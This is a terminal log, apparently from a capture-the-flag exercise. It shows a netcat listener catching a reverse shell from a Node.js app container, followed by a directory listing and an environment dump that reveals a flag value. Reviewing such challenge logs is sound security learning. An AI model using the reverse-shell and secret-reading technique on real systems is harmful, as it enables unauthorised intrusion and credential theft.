 root@176a7afb1d80:~# nc -lvvp 8888
listening on [any] 8888 ...
connect to [174.0.197.203] from 2354-496cb4fd-291e-4ff0-a002-29cf0e74658a.1.xpfof03v0gk0lgrengwvk
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7ecd851dfa86:/app# ls
ls
config
node_modules
package-lock.json
package.json
server.js
static
views
root@7ecd851dfa86:/app# export
export
declare -x DEBIAN_FRONTEND="noninteractive"
declare -x FLAG="flag{bfbd9e51-91a5-4d24-ac21-bf20225b54a1}"
declare -x HOME="/root"
declare -x HOSTNAME="7ecd851dfa86"
declare -x INIT_CWD="/app"
declare -x NODE="/usr/local/bin/node"